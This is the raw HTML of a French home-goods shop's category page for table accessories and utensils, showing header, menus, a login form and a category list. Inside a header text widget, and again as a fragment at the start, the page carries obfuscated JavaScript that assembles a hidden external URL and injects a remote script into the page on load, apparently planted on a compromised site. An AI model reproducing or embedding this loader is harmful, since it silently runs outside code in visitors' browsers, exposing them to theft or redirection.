bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://www.espritfamille.fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail-3.png" alt="Esprit Famille" style="max-width: 280px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-7431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7382 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/mobilier/" class="woodmart-nav-link">Mobilier</a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11897 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/chambre/" class="woodmart-nav-link">Chambre</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7380 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-7383 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="woodmart-nav-link">Arts de la table</a></li>
	<li id="menu-item-20412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20412 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/salle-de-bain/" class="woodmart-nav-link">Salle de Bain</a></li>
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7384 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/textile/" class="woodmart-nav-link">Textile</a></li>
	<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/exterieur/" class="woodmart-nav-link">Extérieur</a></li>
	<li id="menu-item-17414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17414 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/accessoires/" class="woodmart-nav-link">Accessoires</a></li>
	<li id="menu-item-11928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/designers/" class="woodmart-nav-link">Designers</a></li>
	<li id="menu-item-14555" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14555 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product/carte-cadeau-esprit-de-famille/" class="woodmart-nav-link">Carte Cadeau</a></li>
	<li id="menu-item-20415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20415 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/sous-influence/" class="woodmart-nav-link">Sous influence</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11685 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/liste-cadeaux/" class="woodmart-nav-link">Listes cadeaux</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/nous-contacter/" class="woodmart-nav-link"><span class="nav-link-text">Contacts</span></a></li>
<li id="menu-item-8765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/points-de-ventes/" class="woodmart-nav-link"><span class="nav-link-text">Points de vente</span></a></li>
<li id="menu-item-18871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18871 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.espritfamille.fr/mon-compte/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.espritfamille.fr/mon-compte/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://www.espritfamille.fr/mon-compte/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="185b6b483d" /><input type="hidden" name="_wp_http_referer" value="/product-category/arts-de-la-table/accessoires-ustensiles/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.espritfamille.fr/mon-compte/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://www.espritfamille.fr/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.espritfamille.fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://www.espritfamille.fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.espritfamille.fr/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Esprit Famille" style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.espritfamille.fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-peq7zamcqg8kur6frcge"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-large title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="wd-page-title-bg wd-fill">
						<img width="2048" height="683" src="https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-scaled.jpg 2048w, https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-150x50.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2017/06/dummy-wood-title-300x100.jpg 300w" sizes="(max-width: 2048px) 100vw, 2048px" />					</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									Accessoires &amp; Ustensiles								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-486  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/accessoires/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-487 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/accessoires/bijoux/" ><span class="nav-link-summary"><span class="nav-link-text">Bijoux</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-416  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/enfants/" ><span class="nav-link-summary"><span class="nav-link-text">Enfants</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-417 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/enfants/peluches/" ><span class="nav-link-summary"><span class="nav-link-text">Peluches</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-527 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/papier-cadeau/" ><span class="nav-link-summary"><span class="nav-link-text">Papier cadeau</span></span></a>
</li>
	<li class="cat-item cat-item-606 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/salle-de-bain/" ><span class="nav-link-summary"><span class="nav-link-text">Salle de bain</span></span></a>
</li>
	<li class="cat-item cat-item-607 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/sous-influence/" ><span class="nav-link-summary"><span class="nav-link-text">Sous influence</span></span></a>
</li>
	<li class="cat-item cat-item-374 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/carte-cadeau/" ><span class="nav-link-summary"><span class="nav-link-text">Carte cadeau</span></span></a>
</li>
	<li class="cat-item cat-item-340  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/" ><span class="nav-link-summary"><span class="nav-link-text">Designers</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-493 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/cozip/" ><span class="nav-link-summary"><span class="nav-link-text">Cozip</span></span></a>
</li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/baobab-collection-nos-designers/" ><span class="nav-link-summary"><span class="nav-link-text">Baobab collection</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/bed-and-philosophy/" ><span class="nav-link-summary"><span class="nav-link-text">Bed and Philosophy</span></span></a>
</li>
	<li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/culti-milano/" ><span class="nav-link-summary"><span class="nav-link-text">Culti Milano</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/gardeco/" ><span class="nav-link-summary"><span class="nav-link-text">Gardeco</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/lucie-kaas/" ><span class="nav-link-summary"><span class="nav-link-text">Lucie Kaas</span></span></a>
</li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/maison-berger/" ><span class="nav-link-summary"><span class="nav-link-text">Maison Berger</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/designers/ofyr-nos-designers/" ><span class="nav-link-summary"><span class="nav-link-text">Ofyr</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-308  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/" ><span class="nav-link-summary"><span class="nav-link-text">Chambre</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-312 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/tout-chambre/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-310 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/bouts-de-lit-tetes-de-lit/" ><span class="nav-link-summary"><span class="nav-link-text">Bouts de lit &amp; Têtes de lit</span></span></a>
</li>
	<li class="cat-item cat-item-311 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/chambre/tables-de-chevet-armoires-de-lit-lits/" ><span class="nav-link-summary"><span class="nav-link-text">Tables de chevet, Armoires de lit &amp; Lits</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-79  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/" ><span class="nav-link-summary"><span class="nav-link-text">Décoration</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/tout-decoration/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/accessoires-objets/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires &amp; Objets</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/bougies-parfums-d-ambiance/" ><span class="nav-link-summary"><span class="nav-link-text">Bougies &amp; Parfums d&#039;ambiance</span></span></a>
</li>
	<li class="cat-item cat-item-378 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/brosses-bien-etre/" ><span class="nav-link-summary"><span class="nav-link-text">Brosses bien être</span></span></a>
</li>
	<li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/brosses-de-cuisine/" ><span class="nav-link-summary"><span class="nav-link-text">Brosses de cuisine</span></span></a>
</li>
	<li class="cat-item cat-item-302 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/brosses-de-menage/" ><span class="nav-link-summary"><span class="nav-link-text">Brosses de ménage</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/decoration-murale/" ><span class="nav-link-summary"><span class="nav-link-text">Décoration murale</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/lampes-luminaires/" ><span class="nav-link-summary"><span class="nav-link-text">Lampes &amp; Luminaires</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/le-coin-des-fleurs/" ><span class="nav-link-summary"><span class="nav-link-text">Le coin des fleurs</span></span></a>
</li>
	<li class="cat-item cat-item-313 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/le-coin-des-lecteurs/" ><span class="nav-link-summary"><span class="nav-link-text">Le coin des lecteurs</span></span></a>
</li>
	<li class="cat-item cat-item-370 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/statuettes/" ><span class="nav-link-summary"><span class="nav-link-text">Statuettes</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/decoration/tapis-decoration/" ><span class="nav-link-summary"><span class="nav-link-text">Tapis</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-37  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/" ><span class="nav-link-summary"><span class="nav-link-text">Mobilier</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/tout-mobilier/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/canapes/" ><span class="nav-link-summary"><span class="nav-link-text">Canapés</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/fauteuils-chaises/" ><span class="nav-link-summary"><span class="nav-link-text">Fauteuils &amp; Chaises</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/meubles-coffres/" ><span class="nav-link-summary"><span class="nav-link-text">Meubles &amp; Coffres</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/poufs-repose-pieds-tabourets-bancs/" ><span class="nav-link-summary"><span class="nav-link-text">Poufs, Repose-pieds,Tabourets &amp; Bancs</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/mobilier/tables-dessertes-consoles/" ><span class="nav-link-summary"><span class="nav-link-text">Tables, Dessertes &amp; Consoles</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-40  wd-event-hover current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/" ><span class="nav-link-summary"><span class="nav-link-text">Arts de la table</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-386 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/epicerie-fine/" ><span class="nav-link-summary"><span class="nav-link-text">Épicerie fine</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-108  wd-active"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires &amp; Ustensiles</span></span></a>
</li>
	<li class="cat-item cat-item-109 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/linge-de-table/" ><span class="nav-link-summary"><span class="nav-link-text">Linge de table</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/vaisselle/" ><span class="nav-link-summary"><span class="nav-link-text">Vaisselle</span></span></a>
</li>
	<li class="cat-item cat-item-373 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/arts-de-la-table/carafes-verres/" ><span class="nav-link-summary"><span class="nav-link-text">Carafes &amp; Verres</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/" ><span class="nav-link-summary"><span class="nav-link-text">Textile</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-604 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/rideaux/" ><span class="nav-link-summary"><span class="nav-link-text">Rideaux</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/tout-textile/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/coussins-messages/" ><span class="nav-link-summary"><span class="nav-link-text">Coussins messages</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/coussins/" ><span class="nav-link-summary"><span class="nav-link-text">Coussins</span></span></a>
</li>
	<li class="cat-item cat-item-116 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/linge-de-bains/" ><span class="nav-link-summary"><span class="nav-link-text">Linge de bains</span></span></a>
</li>
	<li class="cat-item cat-item-115 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/linge-de-maison/" ><span class="nav-link-summary"><span class="nav-link-text">Linge de maison</span></span></a>
</li>
	<li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/plaids-edredons/" ><span class="nav-link-summary"><span class="nav-link-text">Plaids &amp; Edredons</span></span></a>
</li>
	<li class="cat-item cat-item-371 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/textile/trousses-sacs/" ><span class="nav-link-summary"><span class="nav-link-text">Trousses &amp; Sacs</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-63  wd-event-hover"><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Extérieur</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-119 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/tout-exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Tout</span></span></a>
</li>
	<li class="cat-item cat-item-121 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/accessoires-de-barbecues/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires de barbecues</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/accessoires-de-jardinage/" ><span class="nav-link-summary"><span class="nav-link-text">Accessoires de jardinage</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/barbecues/" ><span class="nav-link-summary"><span class="nav-link-text">Barbecues</span></span></a>
</li>
	<li class="cat-item cat-item-124 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/decoration-exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Décoration extérieure</span></span></a>
</li>
	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/ofyr/" ><span class="nav-link-summary"><span class="nav-link-text">Ofyr</span></span></a>
